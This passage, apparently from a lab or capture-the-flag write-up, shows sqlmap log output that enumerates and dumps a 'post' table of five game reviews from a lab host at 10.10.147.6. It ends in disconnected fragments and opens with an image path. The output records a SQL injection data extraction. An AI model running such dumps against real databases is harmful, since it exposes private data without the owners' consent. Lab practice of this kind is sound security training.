 [10:02:28] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[10:02:28] [INFO] fetching current database
[10:02:28] [INFO] fetching tables for database: 'db'
[10:02:28] [INFO] fetching columns for table 'post' in database 'db'
[10:02:28] [INFO] fetching entries for table 'post' in database 'db'
Database: db
Table: post
[5 entries]
| id | name | description
|
| 1 | Mortal Kombat 11 | Its a rare fighting game that hits just about every note as strongly as Mortal Kombat 11 does. Everything from its methodical and deep combat.
|
| 2 | Marvel Ultimate Alliance 3 | Switch owners will find plenty of content to chew through, particularly with friends, and while it may be the gaming equivalent to a Hulk Smash, that isnt to say that it
snt a rollicking good time. |
| 3 | SWBF2 2005 | Best game ever
|
| 4 | Hitman 2 | Hitman 2 doesnt add much of note to the structure of its predecessor and thus feels more like Hitman 1.5 than a full-blown sequel. But thats not a bad thing.
|
| 5 | Call of Duty: Modern Warfare 2 | When you look at the total package, Call of Duty: Modern Warfare 2 is hands-down one of the best first-person shooters out there, and a truly amazing offering across any
ystem. |
[10:02:28] [INFO] table 'db.post' dumped to CSV file '/root/.local/share/sqlmap/output/10.10.147.6/dump/db/post.csv'
The
LinuxSystem
You ask me to